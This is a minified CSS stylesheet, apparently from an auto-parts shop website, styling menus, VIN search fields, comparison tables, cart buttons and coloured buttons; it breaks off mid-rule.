.dropdown_menu{display:inline-block;opacity:1;filter:alpha(opacity=100);-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;-ms-transition:all 0.5s;transition:all 0.5s;visibility:visible}.menu-list > li.current .dropdown_menu
a{color:#000!important}.dropdown_submenu{position:relative;display:block;box-sizing:border-box;margin-bottom:0px}.one_column{min-width:150px;width:25%;float:left;border:0
none !important}.dropdown_submenu>a{font-weight:bold;display:inline-block;width:100%;padding:5px
35px 5px 30px;clear:both;color:#333}.dropdown_menu .see-all>a{font-weight:weight;color:#c43d3d !important}.dropdown_sub{}.dropdown_sub>li{position:relative;display:block;box-sizing:border-box}.dropdown_sub>li>a{color:#444;display:inline-block;padding:2px
35px 2px 30px}.dropdown_submenu_image{position:relative;display:block;box-sizing:border-box;float:right!important;margin-bottom:15px}.dropdown_submenu_image>a{display:inline-block;width:100%;float:left;clear:both}.dropdown_submenu_image>a>span{display:table-cell;width:200px;height:200px;text-align:center;vertical-align:middle}.dropdown_submenu_image>a>span>img{display:block;max-width:100%;max-height:100%}.select_year{position:relative}.input_select_year{}.pw_box{padding-top:5px;float:left}.pw_box:first-child{padding-top:0px}.pw_box>a:first-child{font-weight:bold}.border_pw_box{padding-top:13px}.pw_box_title{font-size:12px}.pw_box>a{box-sizing:border-box;display:block;font-size:1.2em;padding:9px
16px;text-align:center;text-transform:uppercase}.copins
i{font-size:20px}.layout
.h2{font:bold 12px/14px "HPSimplified",Arial,Helvetica,sans-serif;padding-left:10px}.comment-form{width:400px}.comment-form td input, .comment-form td
textarea{width:98%}.commentf-img{float:left;padding:10px}.fa-star-yellow,.fa-star{color:#f5d318}.catalog-search{display:inline-block;margin-top:10px}.catalog-search:after{content:"";display:block;clear:both}.catalog-search
div{float:left;height:35px;line-height:35px}.catalog-search
.g_input_error{border:1px
solid #f11}.vin-search-cont
div{margin-right:10px}.frame-search-cont
div{margin-left:10px}.catalog-search input, .catalog-search
button{height:35px;box-sizing:border-box;font-weight:bold}.catalog-search .g_input, .catalog-search
.g_input_error{padding:0}.catalog-search .g_input_error input[type="text"]{height:33px}.vin-search-cont input[type="text"]{width:170px}.frame-search-cont input[type="text"]{width:149px}.vin-search-cont .g_input_error input[type="text"]{width:168px}.frame-search-cont .g_input_error input[type="text"]{width:147px}.catalog-search input[type="submit"]{border:none !important;background:#286aa8 none repeat scroll 0 0;padding:10px;color:#FFF;text-shadow:1px 1px 0 #000;font:bold 12px/15px "HPSimplified", Arial, Helvetica, sans-serif}.catalog-search input[type="submit"]:hover{background:#286aa8 none repeat scroll 0 0}.header-contacts{display:block;text-align:center;font-family:"HPSimplified",Verdana,Arial,sans-serif}.header-contacts .phone-wrap
a{text-shadow:1px 1px 1px #0048B1}.header-contacts .phone-wrap-list>a:hover{color:#000}.header-contacts-list{display:block;background:#fff;padding:5px;z-index:99;position:absolute;border:solid 1px #dadada;border-radius:3px;width:20%;box-shadow:0px 6px 18px #CACACA;margin:5px
0px 0px 0px;font-family:arial;visibility:hidden;opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;-ms-transition:all 0.5s;transition:all 0.5s;-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);-moz-box-shadow:0 6px 12px rgba(0,0,0,0.175);-o-box-shadow:0 6px 12px rgba(0,0,0,0.175);-ms-box-shadow:0 6px 12px rgba(0,0,0,0.175)}.header-contacts-list::before,.header-contacts-list::after{content:'';position:absolute;left:50%;top:-20px;border:10px
solid transparent;border-bottom:10px solid #dadada}.header-contacts-list::after{border-bottom:10px solid white;top:-18px}.header-contacts:hover .header-contacts-list{display:block;opacity:1;filter:alpha(opacity=100);-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;-ms-transition:all 0.5s;transition:all 0.5s;visibility:visible}.callme_viewform{color:#06f}.header-contacts .phone-wrap{display:inline-block;margin:2px
0px 0px 0px;padding:5px
6px}.header-contacts .phone-wrap>a{font-size:1.45em;font-weight:bold;text-decoration:none}.header-contacts .phone-wrap-list{display:block;font-size:13px;font-weight:bold;padding:5px}.header-contacts .phone-wrap-list>a{font-size:13px;text-decoration:none}.time{text-align:center}.time .time-content{display:inline-block !important;opacity:1 !important;max-width:188px}.time .bar+.bar{margin-left:2.66667%}.time
.bars{font-size:0;height:3px}.bar.fullday{background:#68c000 none repeat scroll 0 0}.bar.holiday{background:#ffe023 none repeat scroll 0 0}.time .time-interval{display:inline-block;font-size:0.85714em;white-space:nowrap;margin:0px
5px}.time .working-time[data-popup]{cursor:help;border-bottom:1px dotted;position:relative;transition:color 0.3s ease 0s}.time-interval:hover .notification-popup{display:unset}.time
.bar{display:inline-block;height:5px;vertical-align:top;width:12%}.time
.demo{height:5px;margin-right:2px;position:relative;top:-1px;vertical-align:middle;width:5px}.notification-popup[data-h-align="centered"]::before{left:50%;margin-left:-6px}.notification-popup[data-v-align="bottom"]::before{border-left-color:transparent;border-right-color:transparent;border-top-width:0;top:0}.notification-popup::before{border:6px
solid;bottom:auto;content:"";left:auto;position:absolute;right:auto;top:auto}.notification-popup.no-arrow,.notification-popup>.content{background:rgba(0, 0, 0, 0.77) none repeat scroll 0 0;color:#fff}.notification-popup>.content{display:block}.notification-popup.no-arrow,.notification-popup>.content{border-radius:3px;font-size:12px;font-weight:normal;padding:10px}.notification-popup{text-align:center;white-space:normal;z-index:6}.notification-popup[data-v-align="bottom"]{padding-top:6px}.notification-popup{color:rgba(0,0,0,0.77)}.notification-popup{padding:0;position:absolute;z-index:21}.head-contacts-item{width:170px}.cartmsg{background:#fff none repeat scroll 0 0;border:3px
solid #999998;box-shadow:0 0 25px #999;height:117px;opacity:1;padding:17px;text-align:center;width:500px;z-index:999}div
.compare_table{overflow-x:scroll;width:100%}.compare_table{width:100%}.compare_table
.top{border-bottom:1px solid #e0e0dc}.compare_table
tr.compare_params{border-bottom:1px solid #e0e0dc}.compare_table tr.compare_params
.title_params{min-width:150px;max-width:200px}.compare_table tr.compare_params:hover{background:#f1f1f1}.compare_table tr
td{font-size:11px !important;padding:5px
10px}.compare_table tr
td.compare_product{border-left:1px solid #e0e0dc;min-width:150px;max-width:200px}.compare_product_container{position:relative}.delete_compare_prod{position:absolute;top:0;right:0;cursor:pointer}.compare_block{background:#f1f1f1;padding:10px
8px;display:block;bottom:0;color:#000!important;z-index:9999;text-align:center;border:1px
solid #dadada}.count_compare{border-radius:4px;padding:0
5px;display:inline-block;text-align:center;color:#fff;text-shadow:1px 1px 0 #000;font-size:12px;background-color:#5f6166 !important}.compare_title{padding:0
5px;font-weight:bold}.compare_block
a{text-decoration:none;color:#000!important}.compare_block a :hover{color:#000!important;text-decoration:underline}.delete_all_compare_rpod{cursor:pointer}.selected_compare_group{background:#f1f1f1}.btn-cart{background:#e62e04 none repeat scroll 0 0;color:#fff;cursor:pointer;display:inline-block;font-size:11px;font-weight:bold;line-height:16px;padding:4px
10px;position:relative;text-decoration:none;text-shadow:none;margin:1px;border-radius:2px}.btn-cart:hover{background:#d43f3a none repeat scroll 0 0;color:#fff!important;text-decoration:none}.btn-cart-ok{border:solid 1px #dadada!important;background:#fff!important;color:#6e6e6e!important;width:91px}.btn-cart-ok:hover{border:solid 1px #dadada!important;color:#6e6e6e!important}.select-auto{border-radius:0px;box-shadow:0px 0px 0px #dadada;display:block;height:auto;text-align:center;text-decoration:none;width:100%}.item-menu-nav
.layout{cursor:pointer}.edit-button-absol{margin:3px
0 0 -26px;padding:5px;position:absolute}.index-mark{display:inline-block;width:100px;margin:10px}.mCSB_dragger_bar{border-radius:1px !important;width:7px !important}.category_part_search{padding:10px
0px;text-align:center}.category_part_search
.dname{font-weight:bold;padding:5px;display:inline-block}.category_part_search input[type="text"]{font-family:arial,helvetica,sans-serif;font-size:12px;font-weight:bold;height:17px;min-width:73%;padding:11px;border:2px
solid #dadada;border-radius:5px}.category_part_search .btn-search{background:#c43d3d linear-gradient(to bottom, #c43d3d 0%, #e05353 96%, #c43d3d 100%, #c43d3d 100%) repeat scroll 0 0 !important;border:0
none;border-radius:5px;color:#fff;cursor:pointer;font-size:17px;font-weight:bold;margin:4px
0 0 -38px;padding:6px;position:absolute}.category_part_search .btn-search:hover{background:#e05353!important}.category_part_search .i-a{font-size:27px;margin:5px
0 0 -79px;position:absolute;z-index:10001;display:none}.image-wrap{border:1px
solid #dadada;border-radius:0;content:" ";margin:0;max-height:50px;min-height:40px;max-width:70px;min-width:60px;border-radius:2px;background:#fff}.image-wrap
img{max-width:100%;max-height:50px}.header-menu-line{border:solid 1px #e7e7e7;border-radius:2px;padding:1px;overflow:hidden;display:block;margin:0px
0 10px 0}.header-menu{border-radius:2px;background:#fff url([data-uri]);background:-moz-linear-gradient(top,  rgba(255,255,255,0) 0%, rgba(255,255,255,0.01) 1%, rgba(241,241,241,1) 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0)), color-stop(1%,rgba(255,255,255,0.01)), color-stop(100%,rgba(241,241,241,1)));background:-webkit-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(255,255,255,0.01) 1%,rgba(241,241,241,1) 100%);background:-o-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(255,255,255,0.01) 1%,rgba(241,241,241,1) 100%);background:-ms-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(255,255,255,0.01) 1%,rgba(241,241,241,1) 100%);background:#fff linear-gradient(to bottom,  rgba(255,255,255,0) 0%,rgba(255,255,255,0.01) 1%,rgba(241,241,241,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#f1f1f1',GradientType=0 );text-align:center}.lft-brd{border-left:solid 1px #dadada}.a-close{position:absolute;margin:2px
0 0 0px;display:none;padding:10px}.btn-large{border-radius:3px;cursor:pointer;font-size:12px;padding:7px
9px}.primary-btn{background-color:#f9a732;background-image:linear-gradient(to bottom, #fbb450, #f89406);background-repeat:repeat-x;border-color:rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);color:#333;text-shadow:0 1px 1px rgba(255, 255, 255, 0.5);padding:6px
!important;display:inline !important}.primary-btn
.fa{float:none}.small-item-category{display:inline-block;width:23%;padding:3px;margin:1px;text-align:left;float:left}.small-item-category
dt{background:#df5858 none repeat scroll 0 0;color:#fff;display:inline-block;float:left;font:bold 12px/14px "HPSimplified",Arial,Helvetica,sans-serif;padding:3px
4px;text-align:center}.small-item-category
dd{float:left;width:90%}.small-item-category dd .sic-container{float:left;padding:3px;margin:1px}.small-item-category dd .sic-container
a{text-decoration:underline}.small-item-category dd .sic-container a:hover{text-decoration:none}.small-item-category dd .sic-container a
i{color:#c7c7c7}.asd{text-decoration:none !important;font-size:11px;background:#292929;padding:2px
5px;margin:2px;border-radius:3px;color:#fff}.asd:hover{text-decoration:none;color:#fff !important;background:#e62e04}.chosen-container-single .chosen-single{padding:4px
8px;border-radius:0px}.chosen-container-single .chosen-single
div{top:4px}.ss-colum-2 .chosen-container-single .chosen-single{padding:0
0 0 8px}.ss-colum-2 .chosen-container-single .chosen-single
div{top:0px}.autocomplete-group
strong{font-size:12px;padding:5px}.item-filter-auto{display:block;text-align:center}.item-filter-auto .title-menu, .item-filter-auto .title-menu-simple{text-align:left}.item-filter-auto
img{display:block;margin:0
auto}.g-fa{cursor:pointer}.g-btn{display:inline-block;text-align:center;margin:2px
0 12px}.g-c-name{background:#fbe7bc none repeat scroll 0 0;border-bottom:1px solid #dadada;display:block;font-weight:bold;margin:0
auto;padding:23px
11px;text-align:center;width:91%}.viewed-autos{display:block;padding:5px}.viewed-autos
dl{padding:1px
2px}.viewed-autos
dd{}.viewed-autos
dt{overflow:hidden;padding:6px
8px;text-overflow:ellipsis;white-space:nowrap}.viewed-autos dt
a{font-weight:bold}.sgmodel{font-size:13px;display:inline-block;text-decoration:none;color:#797979 !important}.sgmodels{display:inline-block}.sgmodel-list{display:none;padding:10px}.sgmodel-list a
span{font-size:12px;font-weight:bold}.sheen-search-fixed{box-shadow:0 1px 4px rgba(0, 0, 0, .3), -23px 0 20px -23px rgba(0, 0, 0, .8), 23px 0 20px -23px rgba(0, 0, 0, .8), 0 0 40px rgba(0, 0, 0, .1) inset;background:#fff none repeat scroll 0 0 !important;padding:7px
!important;z-index:999;border-radius:2px}.sheen-search-fixed .search-article-class{margin:7px
0 0 -1px !important}.sheen-search-fixed .sheen-contacts{}.repload-product-camera{background:#fff none repeat scroll 0 0;border-radius:25px;margin:20px
28px;padding:10px;position:absolute;border:solid 1px #dadada;box-shadow:0px 0px 9px #dadada;display:none;opacity:0.9}.product-image:hover .repload-product-camera{display:block}.repload-product-camera
.fa{}.a-filter{padding:8px
8px;width:200px}.akcia_percent{padding:7px;color:#fff;background:#e62e04;display:inline-block;border-radius:5px}.akcia_percent-strike{font-size:29px;text-align:center}.s-gift{color:#e62e04;font-size:24px}#sa-year{font-weight:bold;display:block}.ui-slider .ui-slider-handle{background:#c43d3d linear-gradient(to bottom, #c43d3d 0%, #fc7373 96%, #c43d3d 100%, #c43d3d 100%) repeat scroll 0 0 !important;border:1px
solid #fff !important;border-radius:20px !important;cursor:default;height:20px;margin-top:-3px;position:absolute;width:20px;z-index:2;box-shadow:0 0 1px #6b6b6b}.ui-widget-content{}.vehicles{display:inline}.vehicles
ul.items{display:table-cell;padding:0px
25px}.vehicles ul.items
li{font-size:1.1em;font-family:arial;font-weight:bold;text-align:left;list-style:none !important}.vehicles ul.items li
span.char{color:#e62e04;font-weight:bold;text-transform:uppercase;font-weight:bold;font-size:16px;white-space:nowrap;list-style:none;position:absolute;margin:0px
0px 0px -23px;padding:5px;width:12px;text-align:center;display:block;border-radius:3px}.vehicles ul.items li
a{padding:0.4em;white-space:nowrap;text-align:left}.vehicles ul li
a{display:inline-block;padding:0.25em 0.5em;width:100%}.disallow-mobile{display:none}.kw-hp{display:inline-block;padding:2px;color:#0078d7}.droppeda{display:inline-block;padding:6px
0}.data-importer-effective{background:rgba(0, 0, 0, 0) linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.01) 1%, rgba(241, 241, 241, 1) 100%) repeat scroll 0 0;border:1px
solid #eaeaea;border-radius:3px;display:inline-block;font-size:9px !important;padding:3px}.i-recommend{background:#68c000 none repeat scroll 0 0;border-radius:2px;color:#fff;display:inline-block;font-size:9px !important;padding:0
3px;font-weight:bold}.alert-new-message{background:#ea1414 linear-gradient(to bottom, #ea1414 0%, #ba0707 96%, #ea1414 100%, #ea1414 100%) repeat scroll 0 0 !important;color:#fff}.alert-new-message
a{color:#fff}.alert-new-message a
.fa{color:#fff}#sticky{}.viewed-module .item-menu-nav{margin:0!important}.item-save-auto{}.item-save-auto .f-left{padding:0px
10px 5px 0px}.roundalert{padding:1px
5px;border-radius:13px;background:#626262;color:#FFF !important;font-size:10px}.help-tip{position:absolute;top:15px;right:300px;text-align:center;background-color:#000;border-radius:50%;width:24px;height:24px;font-size:14px;line-height:26px;cursor:default}.help-tip:before{content:'?';font-weight:bold;color:#fff}.help-tip:hover
p{display:block;transform-origin:100% 0%;-webkit-animation:fadeIn 0.3s ease-in-out;animation:fadeIn 0.3s ease-in-out}.i-content-ajax::after{border:10px
solid transparent;border-bottom:10px solid #fff;content:"";left:20px;position:absolute;top:-20px}.i-content-ajax{background:#fff none repeat scroll 0 0;border-radius:10px;box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), -23px 0 20px -23px rgba(0, 0, 0, 0.8), 23px 0 20px -23px rgba(0, 0, 0, 0.8), 0 0 40px rgba(0, 0, 0, 0.1) inset;padding:20px;position:absolute;font-weight:normal;white-space:normal;max-width:50%;margin:10px
0 0;z-index:99}.remove-content-ajax{font-size:18px;margin:15px
15px 0 0;position:absolute;right:0;top:0}.remove-content-ajax-data{font-size:18px;margin:15px
15px 0 0;right:0;top:0;float:right}.search-by-year{margin:2px}.sv2{display:inline-block;margin:2px}.sv2 .d2-btn{padding:10px
13px;font-size:14px;font-weight:bold}.sv2-close{float:right}.sv2-content{text-align:left;margin:0px
0px 10px 0px;padding:19px;border:solid 1px #e7e7e7;border-radius:3px}.sv2-content .d2-btn{padding:7px
10px;font-size:1.2em}.sv2-name{width:60%;color:#e62e04;font-size:1.2em;font-weight:bold;padding:10px
0px 20px 0px}.sv2-content .chosen-single{text-align:left}.sv2-result td, .sv2-result
th{padding:8px
12px!important}.popup_wrapper_select{position:absolute;z-index:1000;margin:-1px 0 0 0px;background:#fff;border-radius:0px 3px 3px 3px;padding:20px
25px 25px 25px;font-size:13px;visibility:hidden;opacity:0;visibility:visible;opacity:1;filter:alpha(opacity=0);-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;-ms-transition:all 0.5s;transition:all 0.5s;background-color:#fff;-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);-moz-box-shadow:0 6px 12px rgba(0,0,0,0.175);-o-box-shadow:0 6px 12px rgba(0,0,0,0.175);-ms-box-shadow:0 6px 12px rgba(0,0,0,0.175);box-shadow:0 6px 12px rgba(0,0,0,0.175);background-clip:padding-box;border:solid 2px #e62e04}.sv2-descr{float:right;width:28%;color:#646464;font-size:1.2em}.sv2-first-popup{}.carusel-click{color:#1179E4;font-size:1.2em;padding:10px
10px;display:inline-block}.carusel-click
span{border-bottom:1px dashed #1179E4}.carusel-click:hover{text-decoration:none}.index-populars-pp{padding:20px
20px 0px 20px;border:solid 1px #e7e7e7;border-radius:2px;margin:0px
0px 0px 0px}.index-populars-pp .price-box{min-height:auto}.index-populars-pp .price-box div div div span span, .index-populars-pp .no-prices{font-size:1.4em}.sbtn-active{background:#F0F4FB;color:#000 !important;display:inline-block;padding:10px
10px;border-radius:5px;cursor:pointer;color:#1179E4;font-size:1.2em}.sbtn-active
span{border:0px}.no-prices{display:block;width:100%;margin:3px;font-size:11px;margin:0
auto;text-align:center}.adb-item{padding:20px;margin:10px
0px 0px 0px}.index-car-list,.adb-item,.welcome{border:solid 1px #e7e7e7;border-radius:3px}#prepare-view-mark{padding:0px
15px}.welcome{padding:20px}.autocomplete-suggestions{background:#fff none repeat scroll 0 0;border:1px
solid #999;box-shadow:0 1px 13px rgba(82,168,236,0.8);cursor:default;overflow:auto}.autocomplete-suggestion{border-bottom:1px solid #dadada;overflow:hidden;padding:10px;white-space:nowrap}.autocomplete-selected{background:#e62e04 none repeat scroll 0 0;color:#fff}.autocomplete-selected
strong{color:#fff}.autocomplete-suggestion
.sph_article{width:180px;display:inline-block}.autocomplete-suggestion
.sph_brand{width:150px;display:inline-block}a.button-f::before{-webkit-border-radius:3px;-moz-border-radius:3px;-webkit-box-shadow:#959595 0 2px 5px;-moz-box-shadow:#959595 0 2px 5px;border-radius:3px;box-shadow:#959595 0 2px 5px;content:"";display:block;height:100%;left:0;padding:2px
0 0;position:absolute;top:0;width:100%}a.button-f:active::before{padding:1px
0 0}a.button-f{-moz-box-shadow:inset 0 0 0 1px #63ad0d;-webkit-box-shadow:inset 0 0 0 1px #63ad0d;-moz-border-radius:3px;-webkit-border-radius:3px;background:#eee;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#eee), to(#e2e2e2));background:-moz-linear-gradient(#eee, #e2e2e2);background:linear-gradient(#eee, #e2e2e2);border:solid 1px #d0d0d0;border-bottom:solid 3px #b2b1b1;border-radius:3px;box-shadow:inset 0 0 0 1px #f5f5f5;color:#555;display:inline-block;font:bold 12px Arial, Helvetica, Clean, sans-serif;margin:0
5px 0px 0;padding:10px
20px;position:relative;text-align:center;text-decoration:none;text-shadow:0 1px 0 #fafafa}a.button-f:hover{background:#e4e4e4;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#e4e4e4), to(#ededed));background:-moz-linear-gradient(#e4e4e4, #ededed);background:linear-gradient(#e4e4e4, #ededed);border:solid 1px #c2c2c2;border-bottom:solid 3px #b2b1b1;box-shadow:inset 0 0 0 1px #efefef}a.button-f:active{background:#dfdfdf;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#dfdfdf), to(#e3e3e3));background:-moz-linear-gradient(#dfdfdf, #e3e3e3);background:linear-gradient(#dfdfdf, #e3e3e3);border:solid 1px #959595;box-shadow:inset 0 10px 15px 0 #c4c4c4;top:2px}a.button-f.pink{background:#f997b0;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#f997b0), to(#f56778));background:-moz-linear-gradient(#f997b0, #f56778);background:linear-gradient(#f997b0, #f56778);border:solid 1px #ee8090;border-bottom:solid 3px #cb5462;box-shadow:inset 0 0 0 1px #fbc1d0;color:#913944;text-shadow:0 1px 0 #f9a0ad}a.button-f.pink:hover{background:#f57184;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#f57184), to(#f78297));background:-moz-linear-gradient(#f57184, #f78297);background:linear-gradient(#f57184, #f78297);border:solid 1px #e26272;border-bottom:solid 3px #cb5462;box-shadow:inset 0 0 0 1px #f9aab5}a.button-f.pink:active{background:#f06a7c;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#f06a7c), to(#f56c7e));background:-moz-linear-gradient(#f06a7c, #f56c7e);background:linear-gradient(#f06a7c, #f56c7e);border:solid 1px #a14753;box-shadow:inset 0 10px 15px 0 #d45d6d}a.button-f.blue{background:#abe4f8;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#abe4f8), to(#74d0f4));background:-moz-linear-gradient(#abe4f8, #74d0f4);background:linear-gradient(#abe4f8, #74d0f4);border:solid 1px #8cc5d9;border-bottom:solid 3px #589cb6;box-shadow:inset 0 0 0 1px #cdeffb;color:#42788e;text-shadow:0 1px 0 #b6e6f9}a.button-f.blue:hover{background:#80d4f5;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#80d4f5), to(#92dbf6));background:-moz-linear-gradient(#80d4f5, #92dbf6);background:linear-gradient(#80d4f5, #92dbf6);border:solid 1px #79acbe;border-bottom:solid 3px #589cb6;box-shadow:inset 0 0 0 1px #b2e6f8}a.button-f.blue:active{background:#89d2ee;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#89d2ee), to(#84cae6));background:-moz-linear-gradient(#89d2ee, #84cae6);background:linear-gradient(#89d2ee, #84cae6);border:solid 1px #5c8d9f;box-shadow:inset 0 10px 15px 0 #79b9d2}a.button-f.green{background:#cae285;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#cae285), to(#a3cd5a));background:-moz-linear-gradient(#cae285, #a3cd5a);background:linear-gradient(#cae285, #a3cd5a);border:solid 1px #aad063;border-bottom:solid 3px #799545;box-shadow:inset 0 0 0 1px #e0eeb6;color:#5d7731;text-shadow:0 1px 0 #d0e5a4}a.button-f.green:hover{background:#abd164;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#abd164), to(#b9d972));background:-moz-linear-gradient(#abd164, #b9d972);background:linear-gradient(#abd164, #b9d972);border:solid 1px #98b85b;border-bottom:solid 3px #799545;box-shadow:inset 0 0 0 1px #cce3a1}a.button-f.green:active{background:#a4cb5d;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#a4cb5d), to(#9ec45a));background:-moz-linear-gradient(#a4cb5d, #9ec45a);background:linear-gradient(#a4cb5d, #9ec45a);border:solid 1px #6e883f;box-shadow:inset 0 10px 15px 0 #90b352}a.button-f.teal{background:#b7f2f4;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#b7f2f4), to(#81e8eb));background:-moz-linear-gradient(#b7f2f4, #81e8eb);background:linear-gradient(#b7f2f4, #81e8eb);border:solid 1px #87d3d5;border-bottom:solid 3px #4fa7aa;box-shadow:inset 0 0 0 1px #d4f8f8;color:#437b7d;text-shadow:0 1px 0 #bef3f5}a.button-f.teal:hover{background:#8deaed;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#8deaed), to(#9fedf0));background:-moz-linear-gradient(#8deaed, #9fedf0);background:linear-gradient(#8deaed, #9fedf0);border:solid 1px #79c5c7;border-bottom:solid 3px #4fa7aa;box-shadow:inset 0 0 0 1px #b9f2f5}a.button-f.teal:active{background:#84e4e7;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#84e4e7), to(#80dcdf));background:-moz-linear-gradient(#84e4e7, #80dcdf);background:linear-gradient(#84e4e7, #80dcdf);border:solid 1px #58999b;box-shadow:inset 0 10px 15px 0 #75c9cc}a.button-f.black{background:#656565;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#656565), to(#444));background:-moz-linear-gradient(#656565, #444);background:linear-gradient(#656565, #444);border:solid 1px #535353;border-bottom:solid 3px #414141;box-shadow:inset 0 0 0 1px #939393;color:#fff;text-shadow:0 1px 0 #2f2f2f}a.button-f.black:hover{background:#4c4c4c;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#4c4c4c), to(#565656));background:-moz-linear-gradient(#4c4c4c, #565656);background:linear-gradient(#4c4c4c, #565656);border:solid 1px #464646;border-bottom:solid 3px #414141;box-shadow:inset 0 0 0 1px #818181}a.button-f.black:active{background:#474747;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#474747), to(#444));background:-moz-linear-gradient(#474747, #444);background:linear-gradient(#474747, #444);border:solid 1px #2f2f2f;box-shadow:inset 0 10px 15px 0 #3e3e3e}a.button-f.dark_grey{background:#d1d1d1;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#d1d1d1), to(#afafaf));background:-moz-linear-gradient(#d1d1d1, #afafaf);background:linear-gradient(#d1d1d1, #afafaf);border:solid 1px #b4b4b4;border-bottom:solid 3px #878787;box-shadow:inset 0 0 0 1px #e3e3e3;color:#555;text-shadow:0 1px 0 #d6d6d6}a.button-f.dark_grey:hover{background:#b7b7b7;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#b7b7b7), to(#c2c2c2));background:-moz-linear-gradient(#b7b7b7, #c2c2c2);background:linear-gradient(#b7b7b7, #c2c2c2);border:solid 1px #a2a2a2;border-bottom:solid 3px #878787;box-shadow:inset 0 0 0 1px #d4d4d4}a.button-f.dark_grey:active{background:#afafaf;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#afafaf), to(#a9a9a9));background:-moz-linear-gradient(#afafaf, #a9a9a9);background:linear-gradient(#afafaf, #a9a9a9);border:solid 1px #757575;box-shadow:inset 0 10px 15px 0 #9a9a9a}a.button-f.orange{background:#feda71;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#feda71), to(#febe4d));background:-moz-linear-gradient(#feda71, #febe4d);background:linear-gradient(#feda71, #febe4d);border:solid 1px #eab551;border-bottom:solid 3px #b98a37;box-shadow:inset 0 0 0 1px #fee9aa;color:#963;text-shadow:0 1px 0 #fedd9b}a.button-f.orange:hover{background:#fec455;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#fec455), to(#fecd61));background:-moz-linear-gradient(#fec455, #fecd61);background:linear-gradient(#fec455, #fecd61);border:solid 1px #e6a93d;border-bottom:solid 3px #b98a37;box-shadow:inset 0 0 0 1px #fedb98}a.button-f.orange:active{background:#f9bd4f;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#f9bd4f), to(#f0b64d));background:-moz-linear-gradient(#f9bd4f, #f0b64d);background:linear-gradient(#f9bd4f, #f0b64d);border:solid 1px #a77f35;box-shadow:inset 0 10px 15px 0 #dba646}a.button-f.purple{background:#e8c4e4;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#e8c4e4), to(#d698d0));background:-moz-linear-gradient(#e8c4e4, #d698d0);background:linear-gradient(#e8c4e4, #d698d0);border:solid 1px #da9fd4;border-bottom:solid 3px #946890;box-shadow:inset 0 0 0 1px #f2dcef;color:#7b5777;text-shadow:0 1px 0 #eacae6}a.button-f.purple:hover{background:#daa2d4;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#daa2d4), to(#e0b1db));background:-moz-linear-gradient(#daa2d4, #e0b1db);background:linear-gradient(#daa2d4, #e0b1db);border:solid 1px #ca91c4;border-bottom:solid 3px #946890;box-shadow:inset 0 0 0 1px #e9c7e6}a.button-f.purple:active{background:#d49ace;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#d49ace), to(#cc94c6));background:-moz-linear-gradient(#d49ace, #cc94c6);background:linear-gradient(#d49ace, #cc94c6);border:solid 1px #8e678a;box-shadow:inset 0 10px 15px 0 #ba87b5}a.button-f.blue_alt{background:#becbd6;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#becbd6), to(#8da5b7));background:-moz-linear-gradient(#becbd6, #8da5b7);background:linear-gradient(#becbd6, #8da5b7);border:solid 1px #a1aeb7;border-bottom:solid 3px #62727e;box-shadow:inset 0 0 0 1px #d8e0e6;color:#515f6a;text-shadow:0 1px 0 #c4d0da}a.button-f.blue_alt:hover{background:#97adbd;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#97adbd), to(#a8bac8));background:-moz-linear-gradient(#97adbd, #a8bac8);background:linear-gradient(#97adbd, #a8bac8);border:solid 1px #96a2ab;border-bottom:solid 3px #62727e;box-shadow:inset 0 0 0 1px #c0ced7}a.button-f.blue_alt:active{background:#8fa6b6;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#8fa6b6), to(#8aa0b0));background:-moz-linear-gradient(#8fa6b6, #8aa0b0);background:linear-gradient(#8fa6b6, #8aa0b0);border:solid 1px #606f7a;box-shadow:inset 0 10px 15px 0 #7e92a1}a.button-f.crisp{background:#c38b66;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#c38b66), to(#9d6741));background:-moz-linear-gradient(#c38b66, #9d6741);background:linear-gradient(#c38b66, #9d6741);border:solid 1px #422213;border-bottom:solid 3px #33180d;box-shadow:inset 0 0 0 1px #b98c62;color:#fff;text-shadow:0 1px 0 #7b502e}a.button-f.crisp:hover{background:#9d6741;background:-webkit-gradient(linear, 0 0, 0 